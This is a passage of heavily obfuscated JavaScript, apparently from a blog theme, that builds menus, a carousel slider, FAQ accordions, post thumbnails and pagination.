href="')+f+n[u(2608,1535)],x),u(2250,2297)),fff)+n[e(1356,606)],tgg),n[e(670,1671)])+h,n[e(1982,1517)])+h,'">'),h)+n[e(834,1167)],v>80&&(i+=n[u(1420,1153)](n.BCZKb(n.GHRhN(n[u(1450,2295)](n[e(837,1051)],f),u(1611,2202)),x)+'">'+x[u(790,879)](0,70),n.FijYU)),n[e(1089,891)](v,80)&&(i+=n[u(2664,1954)](n[e(1390,464)](n[u(1369,1718)](n.bxVQY(n[u(845,1421)](n[u(1974,1845)],f),u(1611,1190)),x),'">')+x,n[u(2909,2455)])),n.PybzH(v,0)&&(i+=n[e(222,31)](n[e(1291,1460)](n[u(2055,980)](n[u(1420,1100)](n.AOCQQ(n[e(603,1051)],f),n.isoBL),dpoption.noTitle),'">')+dpoption[e(-317,9)],"</a></h3>")),i+=n[e(-316,605)]}else{var w={MTqTN:function(n,t){return n===t},XGHpG:function(t,r){return n[(e=2604,i=2200,u(e-383,i))](t,r);var e,i},MPAJb:e(1291,1261),ikxUq:n[e(-302,316)],qzTdQ:e(1825,1922)+"ent > div",vOvDC:n[u(922,253)],gZyJX:function(t,r){return n[(u=-515,i=110,e(u,i- -381))](t,r);var u,i},Tshyu:n[u(1328,2151)],PCpAQ:function(t,r){return n[(u=522,i=1284,e(i,u-276))](t,r);var u,i},jGQrN:n[e(826,477)],avRyu:n.OSwIf,erdnf:function(t,r,e){return n[(i=1418,c=2299,u(i- -616,c))](t,r,e);var i,c}},y=n.TiYGn(_0x1e4ff6,this),k=_0x22054f(this).not(n[e(389,156)]).attr(u(822,1047));n.zVWUO(_0x8eece7,this)[u(2448,1661)](n.VWJKN).addClass(u(2472,3308)),_0x34788e(this)[e(809,-102)](n.jMMIV,n.bYfJn(_0x38b3f7,(function(){function n(n,t,r,u){return e(n,r-1306)}var t=function(n,t){return w[(r=4,e=885,_0x1c84(r- -701,e))](n,t);var r,e};function r(n,t,r,u){return e(u,t- -347)}w[r(-1072,-260,-1267,-861)](_0x20baba,w.Tshyu)[n(1416,0,1450)+"s"](w.vOvDC),w[n(2450,0,2761)](_0x3f105a,y)[n(3565,0,2831)](w[r(0,-103,0,843)])[n(4075,0,3002)](w.vOvDC),w.gZyJX(_0x46ff88,y).removeClass(w[n(1981,0,2209)]),_0x1c47a8[n(1442,0,1826)](w.qzTdQ)[r(0,1311,0,1087)]((function(){function t(t,r,e,u){return n(e,0,u- -58)}function e(n,t,e,u){return r(0,u-936,0,n)}w.MTqTN(w[e(55,0,0,561)](_0x3addd7,this)[e(3064,0,0,2114)](w[e(1690,0,0,833)])[t(0,0,3127,2650)](w[e(3135,0,0,2234)]),k)&&(_0x4de48a[t(0,0,1982,1768)](w[e(2221,0,0,1783)])[t(0,0,627,1392)+"s"](w[t(0,0,649,1052)])[t(0,0,3722,3030)](),w.gZyJX(_0x1950b4,this)[e(1741,0,0,2114)](w.MPAJb).addClass(w[t(0,0,757,1052)]).show(),_0x2d9e24=w[t(0,0,2259,1220)](_0x1bddb6,this))})),_0x31b38b[r(0,1628,0,782)](w[r(0,-148,0,274)])||(_0x2df4af[r(0,1349,0,955)](w[r(0,-148,0,858)]),w[n(1366,0,1935)](_0x352e32,(function(){t(_0x401213,_0x408b23)}),500))}),2e3))}t.parent("li")[e(2738,1705)](n[u(912,67)](n[e(881,1515)]+i,"</ul>")),t[e(2860,1869)]("li").children(n[u(2186,1727)])[e(2476,1705)](n[e(1220,526)]);var q={};q[e(-661,354)]=2;var R={};R[e(13,354)]=3;var M={items:3},I={};I[e(608,354)]=3;var B={};B[0]=q,B[u(1073,887)]=R,B[u(2750,2485)]=M,B[u(935,707)]=I;var A={autoplay:!1,lazyLoad:!1};A[e(1244,1818)]=!0,A[e(581,1060)]=20,A[e(704,-88)+u(891,199)]=!0,A[e(-157,912)]=!0,A[u(2176,1997)]=dpoption[e(1743,1353)],A["autoplayTi"+e(1978,1098)]=7e3,A[u(2139,2085)]=800,A[u(2786,2610)]=!1,A.dots=!1,A[u(1571,1278)]=[n[e(-257,127)],n.qyLhh],A[e(447,-88)]=B,$(u(2864,2705)+".owl-carousel")[e(1144,1203)+"l"](A)}}})}})),function(n){var t={gbIOH:function(n,t){return n(t)},VBSvQ:function(n,t){return n+t},XYtwD:"<img",WsxXW:c(-1065,706,-357,-170),htIDp:function(n,t){return n!=t},dOjEP:function(n,t){return n===t},bRFld:c(640,-475,136,989),mCXKb:function(n,t){return n(t)},USYcP:c(1276,1629,1055,148),UxOuw:"loded",CYvWn:function(n,t){return n(t)},IMyzX:u(3389,4327,3101,4440),aJcMZ:function(n,t){return n(t)},OllXs:function(n,t){return n+t},fZIlU:"return (fu"+c(100,695,455,796),hwLZS:"{}.constru"+c(-350,1283,549,1360)+c(-313,-655,357,528)+" )",ddPLf:u(2944,1961,3002,2233),dkSjz:u(1868,1883,2129,1821),YOgNK:c(2130,1638,1431,1796),PapsE:c(-1131,509,-233,-1174),ZwHbt:u(2024,2622,1226,1477),kKDfg:function(n,t){return n<t},BNzKc:function(n,t){return n!==t},ovuLT:c(1740,964,924,981),PjuAM:u(1789,2870,1069,2814),NuPUn:c(-270,-768,-312,-188)+c(1855,924,868,1112)+"index.js",xDkIl:function(n,t){return n===t},gsUfa:function(n,t){return n+t},alHun:function(n,t){return n+t},ZVnZY:c(181,-874,46,611),GDCVX:"<div class"+u(1351,1890,587,982)+'n-header">',VRSAp:u(2311,1600,2931,2762)+c(1680,922,740,359)+c(-235,-772,-97,397)+u(1832,2375,2914,2545)+c(1604,1282,1066,751),OIKNr:u(3432,3620,2696,3141),eyFMb:u(2845,1805,1878,2793)+u(1351,1477,1426,1083)+c(-696,1353,341,45),MRglq:u(1319,1643,444,325)+"splay: blo"+c(108,-396,-124,-624),CiSWk:u(1520,1832,2340,1796),mIFRD:u(1579,1465,1214,2053)+"-down fa-c"+c(1004,-19,50,375),dULos:"active",cOcIA:c(563,-881,-131,-865)+"-up",VRvut:function(n,t){return n(t)},ztZoc:u(2845,2880,2119,2053)+c(197,-1236,-359,-638)+c(-47,755,681,432),vEdZw:function(n,t){return n(t)},RCRrw:u(1519,1923,1512,2560)+"ntent",Sicuf:function(n,t){return n(t)},ZvTAh:c(-1100,741,-191,476)+u(2420,2206,3258,2365),RpSEI:function(n,t){return n>=t},iQqtG:function(n,t){return n<=t},jbFmZ:c(1172,1104,1763,1527)+'"sub-menu '+c(-828,807,-288,-583),zpPbu:c(575,1413,335,687)+c(-142,1617,615,913)+c(415,15,461,1451),UnQto:function(n,t){return n(t)},yjEpo:function(n,t){return n!==t},UHDYf:"ZyzlT",bFoAk:c(-407,314,398,1083),sRBZM:u(2628,2028,2680,1687)+c(821,1269,1046,1916),TEcRF:u(2219,3268,2636,2211),EUksJ:function(n,t){return n(t)},fLKsq:u(2052,2881,1683,2142),eHzOR:u(3129,3583,3503,3777),kxIAL:"GYNvZ",OqGuy:function(n,t){return n===t},BdgNR:u(2996,3270,3643,3240),QPfoR:function(n,t){return n!==t},CwPuB:function(n,t){return n+t},oXqMi:".sub-menu2",Wbpyt:c(43,305,920,1327),VFZky:u(2241,2810,2724,2218),BUjGc:c(-169,-60,468,1523),JwMUy:c(2193,1709,1366,1404),adhTw:u(3480,3899,4526,2886)+".jpg",WMEza:c(2537,1652,1464,1855),YFLMX:function(n,t){return n/t},GitcQ:function(n,t){return n/t},FRRpA:c(-348,-638,-12,471),oRrwJ:"auto",VCLKG:function(n,t){return n-t},EDXji:function(n,t){return n-t},bmrIt:c(419,-514,457,1520),MILhm:u(2981,2974,2022,1987),fjwDe:u(1869,1363,2509,1922),DbqHQ:c(1343,-669,410,-322),wJrFg:c(1616,577,1027,635),YNuYp:u(1316,2266,1837,1496)+"d",IMnsJ:u(1514,2190,884,1119),YnQja:u(1823,1828,1110,2044)+u(2405,1899,2016,3402),PMkKd:u(1535,899,1523,1219),qiPur:"a.blog-pag"+c(935,320,711,1440)+c(1469,-5,844,1269),AYjxY:u(1885,2087,2492,2231),vjOKq:u(2869,2693,3724,2009),GGlJP:u(2101,2860,1063,3085),gaOmV:function(n,t){return n(t)},fFgYZ:function(n,t){return n(t)},Bwwgu:u(2363,1786,2714,2425),AwQOw:"echcL",MrIxy:u(2132,2709,1742,1970),AzHJQ:function(n,t){return n===t},nFIqK:c(1375,-50,430,-623),oyDhi:u(1956,1477,1592,2642),gASNK:function(n,t){return n(t)},xkkhU:function(n,t){return n===t},eegVd:c(28,-540,-68,-811),AxzuD:c(674,657,1344,768),toGpN:function(n){return n()},LZuff:"YQVYL",ZRYCv:c(1666,825,1705,2489),BciiJ:function(n){return n()},Paccb:c(99,1401,932,464),edDIC:u(1838,1647,2816,2789)+u(2623,3065,1525,2055),cDtrC:function(n,t){return n(t)},cHeTE:c(-123,447,-324,-519),lJewW:function(n,t){return n==t},UcYDw:"item",kVQsr:function(n,t){return n===t},qLUKS:"QiYUP",xTUnj:u(1859,2695,1196,1251),ampVT:function(n,t){return n!==t},nfYnz:c(2345,2280,1501,619),EOcGJ:function(n,t){return n(t)},EdmyK:u(2845,1834,3788,2214)+c(2387,1295,1482,2362)+'"></div>',FYDrJ:function(n,t){return n(t)},fbXGY:"#blog-pager",bPelI:function(n,t){return n(t)},PTYbJ:function(n,t,r){return n(t,r)},HQEpa:"div.blog-p"+u(1982,1685,1361,1541),NbCTE:function(n,t){return n(t)}},r=function(){function n(n,t,r,e){return c(n-335,t,r- -78,e-273)}var r={BKjAq:function(n,r){return t.dOjEP(n,r)},lnmwm:t[n(516,1460,627,997)]},e=!0;return function(u,i){var c={WFPpS:function(n,r){return t.gbIOH(n,r)},rpRFn:function(n,r){return t[(e=1670,u=1144,_0x1c84(e-391,u))](n,r);var e,u},AzgEE:t[a(2451,2149,1156,2409)],Uqdbi:t[a(1566,1883,2660,1546)],OtVbs:function(n,t){return n+t},fvifS:function(n,t){return n-t},dUkjJ:function(n,r){return t[(e=1225,u=1222,i=1478,o(i,u-104,i-278,e-549))](n,r);var e,u,i},zLZbK:function(n,t){return n!=t},WMqxQ:function(n,r){return t.htIDp(n,r)}};function o(t,r,e,u){return n(t-361,t,u-327,u-333)}function a(t,r,e,u){return n(t-343,t,r-1702,u-417)}if(o(-761,0,0,-86)!==a(3442,2451,0,1955)){var f=e?function(){function n(n,t,r,e){return o(r,0,0,e-453)}function t(n,t,r,e){return o(n,0,0,e- -279)}if(r.BKjAq(r[n(0,0,1045,1674)],"GYFYf"))c[n(0,0,1314,2043)](_0x52bb81,this).prepend(c.rpRFn(n(0,0,1333,1837)+'="l-counte'+t(-926,0,0,-266)+_0x52b53b,t(-1218,0,0,-220)));else if(i){var e=i[n(0,0,2659,2094)](u,arguments);return i=null,e}}:function(){};return e=!1,f}_0x2964d9=_0x23a999[o(-18,0,0,469)].$t,_0x2ce52e=_0x1513e3[a(3113,2977,0,3182)](c.AzgEE),_0x3f2c3b=_0x5b4812.indexOf(c.Uqdbi,_0x43c536),_0x36ec3d=_0x1c6bb3.indexOf('"',c[a(1798,1439,0,1441)](_0x6c6757,5)),_0x95169d=_0x37c766.substr(c[a(3077,2712,0,1763)](_0xc0ccc8,5),c.fvifS(_0xe0ee1e,_0x270a3d)-5),_0xe518a2=-1!=_0x3020cf&&c[o(217,0,0,693)](-1,_0x450aed)&&c[a(2109,1647,0,2688)](-1,_0x3e9524)&&c.WMqxQ("",_0x5a55cc)?_0xd8514a:_0x504cbd}}();function e(){function r(n,t,r,e){return c(n-158,e,t-482,e-80)}function e(n,t,r,e){return u(e- -1556,n,r-289,e-316)}var i={bvczB:function(n,t){return n(t)},NYyOU:function(n,r){return t.xDkIl(n,r)},rbQGj:function(n,r){return t[(e=784,u=612,_0x1c84(u-128,e))](n,r);var e,u},Voxtz:function(n,r){return t.VBSvQ(n,r)},cBqql:function(n,r){return t[(e=1129,u=2225,_0x1c84(e-242,u))](n,r);var e,u},yFwKE:function(n,t){return n+t},HAUYR:function(n,r){return t[(e=606,u=1696,_0x1c84(u-468,e))](n,r);var e,u},tBDTa:t[r(1060,636,0,-320)],canYv:t.GDCVX,GJzre:t[r(2205,1383,0,2299)],vTnko:t[e(-345,0,-2,753)],uCRPX:t[r(772,92,0,-227)],EAhxK:t.MRglq,giYth:t[e(1992,0,1502,1374)],fxvnF:t[e(1689,0,2179,1327)],TNeac:function(n,t){return n(t)},lbRaH:t[r(1006,842,0,1236)],YJOVW:t.cOcIA,zolbc:r(585,351,0,674)+r(2137,2172,0,1742),gbLQR:function(n,r){return t[(u=1358,i=598,c=1637,e(c,0,i-273,u-872))](n,r);var u,i,c},tBFQZ:r(876,962,0,1455),mtune:e(1644,0,24,697)+r(1876,1484,0,531),svSFC:t[r(1020,1092,0,1665)],EgImQ:function(n,r){return t[(u=1620,i=1886,e(i,0,u-487,u-13))](n,r);var u,i},DSOWq:r(1142,1022,0,1604)+e(1223,0,198,639),CkrAF:t[e(1691,0,1153,870)],PEONJ:function(n,e){return t[(u=125,i=-252,c=528,r(u-451,c-314,0,i))](n,e);var u,i,c},smjtf:t.ZvTAh,wtarC:"faq-luna",hQzjR:function(n,r){return t[(u=2077,i=1523,c=1815,e(c,0,i-325,u-363))](n,r);var u,i,c},SUjkl:function(n,e){return t[(u=905,i=1807,c=1808,r(u-56,c- -234,0,i))](n,e);var u,i,c},jGIzS:function(n,e){return t[(u=2004,i=935,c=1289,r(u-115,i- -338,0,c))](n,e);var u,i,c},WfYcQ:t[r(2469,1577,0,2401)],gZghF:function(n,e){return t[(u=1051,i=873,r(u-129,u-528,0,i))](n,e);var u,i},HFXHd:r(-141,610,0,1521)+r(2051,1395,0,1821),salJg:t[e(1174,0,-352,537)],MyeGB:function(n,e){return t[(u=1257,i=815,c=1715,r(u-245,c- -511,0,i))](n,e);var u,i,c},qilNw:function(n,e){return t[(u=458,i=-81,c=847,r(u-148,c- -517,0,i))](n,e);var u,i,c},Dvgbq:t[r(1928,1613,0,2707)],BRjFW:function(n,t){return n(t)},imafh:t[r(2494,1721,0,2553)],WpHjF:t[r(2396,1413,0,2483)],uwgNI:t[e(2544,0,1330,1804)],gmWIB:function(n,e){return t[(u=2441,i=1443,r(u-371,i- -300,0,u))](n,e);var u,i},fPcPw:t[e(205,0,1557,660)],ehSHm:function(n,t){return n!==t},AQzja:t.eHzOR,RSFDU:t[e(1089,0,-951,2)],flMqY:function(n,t){return n(t)},GFAUN:function(n,e){return t[(u=2117,i=1993,r(u-33,u-439,0,i))](n,e);var u,i},eoBQN:t.BdgNR,rZdvq:function(n,t){return n(t)},IXRnc:function(n,e){return t[(u=1368,i=1775,r(u-414,u-816,0,i))](n,e);var u,i},dVSNL:function(n,r){return t[(u=2132,i=2335,c=2895,e(u,0,c-483,i-966))](n,r);var u,i,c},TOvxG:t[r(1248,1066,0,880)],byMLM:t[e(174,0,735,321)],mEhHk:e(1619,0,1233,969),LzqPa:t[r(725,102,0,-104)],cnzIQ:t[r(2756,1717,0,2012)],Bhzuk:t[e(1361,0,1987,891)],lIpkx:"/default.jpg",BKheY:t[e(945,0,1781,1226)],gjQWh:t.fZIlU,CGdrJ:t[e(912,0,923,1817)],VyBQO:function(n,r){return t[(u=2947,i=2418,e(u,0,u-88,i-1145))](n,r);var u,i},RRrvj:function(n,r){return t[(u=1191,i=885,c=1399,e(c,0,i-359,u-959))](n,r);var u,i,c},cZBIu:function(n,r){return t.GitcQ(n,r)},suLdT:t.FRRpA,qFDTN:t[e(250,0,402,1136)],OzcFm:function(n,r){return t[(u=517,i=306,e(u,0,i-260,i-272))](n,r);var u,i},ySnYr:function(n,r){return t.EDXji(n,r)},MkwCQ:t[e(952,0,1553,592)],nbczf:t[r(2205,1806,0,752)],NaPbA:t[e(-336,0,1017,261)],SsKsu:t[r(26,1042,0,1332)],UOkmu:t.wJrFg,bXEGE:t[r(-62,264,0,-341)],DyCqw:t[r(533,1392,0,1713)],iKdTU:t[r(1172,193,0,616)],wpMDX:t[r(354,648,0,-31)],CNcyV:r(265,68,0,306)+">",zCgsS:t[r(1923,1934,0,1720)],yREcj:r(1065,390,0,-564),Qwrhi:"tiYLF",shhCl:t.AYjxY,BHvJf:t.vjOKq,BzWQu:t[e(448,0,-338,134)],SlJHE:function(n,r){return t.gaOmV(n,r)},qEcww:function(n,e){return t[(u=1999,i=2642,c=2307,r(u-255,c-678,0,i))](n,e);var u,i,c},DTkMt:function(n,e){return t[(u=1835,i=2010,r(u-273,u-1283,0,i))](n,e);var u,i},xFGjH:t[r(3005,1907,0,903)],uipLX:t[r(1882,833,0,1036)]};if(l){if("LFtwX"===t.MrIxy)return;var o={XwYqX:i[r(-677,326,0,1073)],spryT:function(n,t){return i.TNeac(n,t)},pOaoQ:r(1699,1022,0,688)+"-content",XZgcu:i[r(-455,84,0,-860)],KByAr:function(n,t){return n(t)},LWuod:function(n,t){return n(t)},XFAyp:i[e(475,0,2166,1342)],dRioQ:i[r(-665,231,0,-425)]},x=i[e(-514,0,1316,518)](_0x413d81,this).find(e(-83,0,-262,80)),d=x.text();if(d[e(2635,0,2102,1637)](i[r(2129,1707,0,1215)]))for(var p=i[r(-577,76,0,407)][r(304,1264,0,368)]("|"),h=0;;){switch(p[h++]){case"0":d=d[r(129,907,0,187)](i[r(1549,1707,0,770)],"")[r(1956,1495,0,2549)]();continue;case"1":var b=i[r(-313,566,0,1360)];continue;case"2":i[r(1965,1256,0,1556)](_0x4bc9e4,this).find(i[r(1970,1706,0,1854)])[e(615,0,-85,-78)]((function(){function n(n,t,e,u){return r(n-441,u- -548,0,t)}var t=(e(2994,2818,2922,3015)+"5")[n(1256,-8,0,716)]("|");function e(n,t,e,u){return r(n-358,u-1134,0,n)}for(var u=0;;){switch(t[u++]){case"0":_0x3ed9b0(this)[n(984,-857,0,226)](e(3049,0,0,2800)).toggleClass(o[n(1513,1445,0,1609)]);continue;case"1":o.spryT(_0x44517e,this)[e(1655,0,0,2489)+"s"](e(579,0,0,1637))[n(494,-901,0,-296)](o[n(-337,1039,0,411)]).slideToggle();continue;case"2":o[e(2100,0,0,1230)](_0x25e0cc,this).parent()[e(1735,0,0,1613)]()[e(2610,0,0,1908)](".accordion"+n(1049,120,0,419))[n(-1211,802,0,-150)+"s"](o[e(2301,0,0,2177)]);continue;case"3":o[e(2521,0,0,1468)](_0x2710f6,this)[e(3239,0,0,3257)]()[n(-201,-1097,0,-69)]()[n(452,228,0,226)](o[n(1343,1244,0,411)])[e(1470,0,0,1341)]();continue;case"4":o[n(1490,1139,0,1585)](_0xb318b5,this)[n(623,2368,0,1681)](o[n(1507,1400,0,495)]);continue;case"5":o[e(1095,0,0,1230)](_0x3ab5d5,this)[e(3135,0,0,3257)]().siblings()[e(1341,0,0,1908)](".arrow i")[e(705,0,0,1532)+"s"](o.XFAyp)[e(3487,0,0,3084)](o.dRioQ);continue}break}}));continue;case"3":x[e(-324,0,553,731)](d);continue;case"4":i[e(1157,0,11,928)](_0x352e24,this)[e(-223,0,-348,446)](i.CkrAF)[e(-693,0,91,400)](b);continue;case"5":b+=i[r(1958,1488,0,2435)];continue;case"6":i[r(1517,2044,0,2501)](_0x3c58f7,this)[r(775,774,0,893)](i[e(-807,0,66,-144)])[e(880,0,1318,1584)]((function(n){var t=i[c(651,590,858,465)](_0x1f9f91,this)[u(461,-94,750,1600)]();function u(n,t,r,u){return e(u,0,r-8,r-19)}function c(n,t,e,u){return r(n-251,t-173,0,e)}var o=_0x43209d(this)[c(1236,947,1084)]("a")[c(2045,1829,1192)](c(-134,830,606)),a=i[c(1497,2421,2189)](n,0);b+=i[u(0,0,22,-773)](i.rbQGj(i.Voxtz(i[c(158,1092,1645)](i[u(0,0,610,-422)](i[u(0,0,1925,1637)](i[u(0,0,1925,1520)](i[c(960,1092,830)](i[c(1963,2264,1265)](i[u(0,0,22,-564)](i[c(1389,1772,1651)]('<div class="accordion-item',a?i[c(-359,486,-63)]:"")+'">',i.canYv),t),i.GJzre),a?"up":i[u(0,0,131,644)]),u(0,0,727,930)+"an></div>"),i.uCRPX),a?i.EAhxK:""),">")+o,i.giYth),i[u(0,0,1179,775)])}));continue;case"7":x[r(2749,1950,0,983)](i.wtarC);continue}break}}if(l=!0,!a){if(t[r(1189,1229,0,446)](t.nFIqK,t[r(2198,1708,0,1716)]))return void f[r(2986,2036,0,1385)]();_0x5ba24e=_0x2488f0[e(189,0,1824,1239)][0].term,_0x122a8b=_0x1f26dc[e(1505,0,37,523)](0,1)}f[r(523,774,0,216)]("a")[e(682,0,910,1708)](),f.find(r(560,1403,0,1306))[r(2176,1331,0,521)]();var _={};_[r(1917,837,0,397)]=t[e(-464,0,385,-5)],n[e(1027,0,639,300)](a,_)[e(190,0,213,1010)]((function(e){function u(n,t,e,u){return r(n-311,u-861,0,e)}var o={aDfLe:function(n,t){return i[(r=3249,e=2466,_0x1c84(e-539,r))](n,t);var r,e},EDocv:function(n,t){return i[(r=952,e=1362,_0x1c84(r-42,e))](n,t);var r,e},BaXEw:function(n,t){return n===t},zhZBK:i[x(1699,1272,1052,160)],OHHpL:i[x(279,-584,332,-192)],oGqRB:i[x(2447,2246,1580,2305)],guutv:i[u(643,0,355,1438)],mkMCA:function(n,t){return i[(r=2311,e=2083,c=2048,u(r-195,0,e,c- -376))](n,t);var r,e,c},gaokz:i[x(1543,1540,1610,724)],vafuK:i[x(-598,-889,28,-148)],GAXVq:i.lIpkx,gOwtK:i[u(2423,0,2323,2650)],JnXvx:function(n,t){return i.TNeac(n,t)},aphXg:i[u(2884,0,1364,2139)],kiwpS:i.CGdrJ,zIPNz:function(n,t){return i[(r=1535,e=2257,u=1504,x(r-370,e-175,r-206,u))](n,t);var r,e,u},loZoC:function(n,t){return i.RRrvj(n,t)},ARymP:function(n,t){return i[(r=2557,e=2595,u(r-260,0,r,e- -335))](n,t);var r,e},TdlEe:function(n,t){return i[(r=459,e=687,c=420,u(r-491,0,c,e- -980))](n,t);var r,e,c},twUBM:i.suLdT,gdocq:i.qFDTN,Nbleo:function(n,t){return i[(r=1149,e=1308,u=1549,c=2518,x(r-115,e-16,u- -254,c))](n,t);var r,e,u,c},IJBRA:function(n,t){return i.OzcFm(n,t)},NCtFk:function(n,t){return i[(r=263,e=-571,u=255,x(r-166,e-158,u-10,r))](n,t);var r,e,u},lrCJU:"top",sORgz:i[x(208,1038,917,131)],Wowmv:function(n,t){return n===t},VTjSv:i[u(2280,0,1482,2292)],WRXGb:i[x(1371,1236,1071,1027)],RXPba:i[u(3612,0,2108,2955)],geQhT:function(n,t){return i[(r=3144,e=2209,u(r-387,0,r,e-388))](n,t);var r,e},OlDrq:"vpkuu",RwmgI:x(1381,2553,1744,2576),tFnGj:function(n,t){return i[(r=1225,e=961,u(r-483,0,e,r- -770))](n,t);var r,e},aIPWu:i[x(851,13,946,1479)],Kmvtp:i[x(1346,-18,674,493)],coTyF:i[u(2002,0,1326,1566)],EjmJZ:i[x(623,-390,267,1328)]};function x(n,t,e,u){return r(n-479,e- -266,0,u)}if(i[x(473,0,540,-501)](i[u(2200,0,2410,1581)],i[x(1514,0,454,43)])){var d=_0x12f3b8[x(745,0,356,1263)+u(2841,0,2844,2200)+"t"]();return i.hQzjR(d[x(421,0,1078,1547)],0)&&i.SUjkl(d.left,0)&&d[x(733,0,1033,1392)]<=(_0x31947e[x(448,0,919,500)+"t"]||_0x488b0e["documentEl"+x(1421,0,1232,941)][x(1972,0,976,31)+"ht"])&&i[u(2137,0,3023,2232)](d[x(384,0,1221,2204)],_0xb13b61[x(-935,0,61,-962)]||_0x2760cc[u(2857,0,3111,2014)+"ement"][x(662,0,1464,667)+"h"])}var p=i[x(243,0,167,1212)](n,i[u(1535,0,2838,2231)])[x(2282,0,1693,1879)](e[x(1343,0,641,1661)](v,"")),h=p[u(2648,0,644,1635)](i[u(722,0,2072,1455)]);if(h)if(i.ehSHm(i[u(1927,0,1016,1320)],i.Qwrhi))a=h.attr(i[x(1279,0,246,278)]);else for(var b="2|3|1|4|0|5"[u(2972,0,1375,2125)]("|"),_=0;;){switch(b[_++]){case"0":if(o[x(1286,0,1017,401)](m,"_")){var g=_0x2474aa.eq(o.EDocv(_0x58bd19,1)).text();o[u(723,0,1679,954)](g.charAt(0),"_")&&(k=w.parent())[u(3685,0,3854,2820)]("<ul class="+x(1296,0,389,1034)+' m-sub"/>')}continue;case"1":var m=y[x(1241,0,1318,844)](0);continue;case"2":var w=_0x2413ae.eq(_0x2ff24a);continue;case"3":var y=w.text();continue;case"4":var k;continue;case"5":"_"===m&&(w[x(226,0,793,1028)](y[x(-232,0,641,864)]("_","")),w.parent()[u(1512,0,2927,2285)](k[u(3504,0,2865,3016)](o[x(856,0,954,620)])));continue}break}else i[u(2910,0,2051,2034)]===i[u(1128,0,1983,1915)]?(_0x54b010[u(2502,0,2091,1920)](_0xee6be0[u(1746,0,2843,1768)]("_","")),_0x33c656.parent()[u(2440,0,2663,2285)](_0x3a0148[u(2596,0,2242,3016)](o[u(2532,0,3880,2888)]))):(a="",f[u(1839,0,1835,2897)]());var q=p[u(1402,0,1823,1635)](s).children();i[x(121,0,185,-104)](n,s)[u(2608,0,2415,2820)](q),i[u(3223,0,1819,2791)](n,document).ready((function(){function t(n,t,r,e){return u(n-415,0,t,r- -319)}function r(n,t,r,e){return u(n-295,0,n,r-477)}var e={LYghG:r(3256,0,3421)+"2",iLxDM:function(n,t){return i.NYyOU(n,t)},UbAzR:r(2683,0,2740),gJnON:i[r(3329,0,2474)],NZaxX:".post-thum"+t(1257,3021,2070),JNJTL:r(3044,0,2752),RsFZV:r(2836,0,2329),LcRvb:function(n,t){return i[(e=3252,u=3010,r(u,0,e- -38))](n,t);var e,u},tPtoi:function(n,t){return n+t},Akzxm:i[t(2342,1432,1648)],EowvC:i[t(1959,2163,2271)],LLNEU:function(n,t){return i.MyeGB(n,t)}};if(i[t(2749,3458,2487)](i.Dvgbq,i.Dvgbq))for(var c=e.LYghG[t(2083,2183,1806)]("|"),a=0;;){switch(c[a++]){case"0":var f;continue;case"1":var s=_0x383aff.eq(_0x2e9e82);continue;case"2":e[t(1144,543,1105)](l,"_")&&(s.text(x.replace("_","")),s[r(3148,0,3461)]().appendTo(f.children(e[t(2454,1166,2253)])));continue;case"3":var l=x[t(2427,2986,2126)](0);continue;case"4":if("_"!==l)"_"===_0x1e0024.eq(_0x13a3e9+1)[r(3317,0,2397)]()[t(2912,2881,2126)](0)&&(f=s[t(3337,3040,2665)]()).append(e[r(2428,0,3298)]);continue;case"5":var x=s.text();continue}break}else i.BRjFW(n,i[t(1251,529,964)]).each((function(){var r=n(this);function u(n,r,e,u){return t(n-159,e,u-526)}function i(n,r,e,u){return t(n-46,r,n-150)}var c=r[i(1466,1998)](e.NZaxX)[i(2348,1422)](e.JNJTL);r[i(1466,612)](".post-thum"+u(2686,0,2630,2596))[i(2348,2858)](e[i(1933,1267)],e[u(2516,0,1767,2508)](e[u(3116,0,3701,2812)](e[i(842,74)],c),e.EowvC))})),i[t(810,1916,1798)](n,i.WpHjF).attr(i[t(3004,1144,1915)],(function(n,t){function e(n,t,e,u){return r(n,0,e- -1759)}return t[e(736,0,486)](o[e(2585,0,1508)],o[(u=279,i=-702,r(i,0,u- -1904))]);var u,i})),i.EgImQ(n,".post-thumbnail")[t(2965,1658,2198)](t(2402,1089,1533),(function(n,u){function i(n,r,e,u){return t(n-398,u,r-282)}if(o[(c=1331,a=1852,r(c,0,a- -465))](o.gaokz,o[i(2464,2551,0,3022)]))return u.replace(o.GAXVq,o.gOwtK);var c,a;e[i(3636,2745,0,3438)](_0xa8978a,_0x28f925)}))})),function(n){var t={Jfxau:function(n,t){return i[(r=260,e=-125,_0x1c84(r- -266,e))](n,t);var r,e},KIxiu:i[r(2231,1474,1078,2046)]};function r(n,t,r,e){return x(n-80,0,t-1366,e)}function e(n,t,r,e){return u(n-259,0,r,e- -1334)}i[e(-246,0,310,333)](i[e(1629,0,1818,844)],i[r(2515,2191,0,1780)])?n.fn["resizeToPa"+e(2136,0,1601,1423)]=function(u){var i={yKxPN:function(n,t){return o[(r=2326,e=2409,_0x1c84(e-846,r))](n,t);var r,e},yWRwn:o[c(1241,1933,2295,1946)],kNITX:a(2294,1386,1298,2308)+'ctor("retu'+a(844,413,1256,-317)+" )",kzZVr:function(n){return n()},kNJDl:function(n,t){return o[(r=529,e=1009,c(e,r- -463,r-486,e-448))](n,t);var r,e},qCvtD:o[a(489,332,683,1260)],RQaGF:function(n,t){return o[(r=295,e=673,u=184,a(r-73,u-86,e-103,e))](n,t);var r,e,u},OOfAy:function(n,t){return o[(r=2003,e=2587,u=1487,c(e,r-97,e-259,u-314))](n,t);var r,e,u},lcRtI:function(n,t){return o.ARymP(n,t)},llLUp:function(n,t){return o[(r=990,e=979,u=889,a(r-410,r-153,u-274,e))](n,t);var r,e,u},tiwiw:o.twUBM,jbgEM:o.gdocq,msiiH:function(n,t){return o[(r=1773,e=1147,u=1862,a(r-238,e-184,e-256,u))](n,t);var r,e,u},LMdjF:function(n,t){return o[(r=505,e=-251,u=-391,c(u,r- -531,e-341,u-265))](n,t);var r,e,u},GrInQ:function(n,t){return o[(r=3261,e=3377,u=2717,c(e,r-1250,e-377,u-395))](n,t);var r,e,u},tCRyc:o.lrCJU,PwdYO:o[c(1395,1706,2298,1270)],rGTqS:function(n,t){return o[(r=2464,e=3346,u=3912,i=3160,a(r-71,i-1548,u-433,e))](n,t);var r,e,u,i},rgcjj:o[c(-74,657,1582,1755)],iMdHU:a(1788,1712,1863,1405),YuWhW:o.WRXGb,NHXKv:o[c(689,1066,1654,1349)],xsrGv:function(n,t){return o[(r=1303,e=1791,u=1379,c(r,e-579,e-110,u-15))](n,t);var r,e,u}};function c(n,t,r,u){return e(n-2,0,n,t-486)}function a(n,t,e,u){return r(n-149,t- 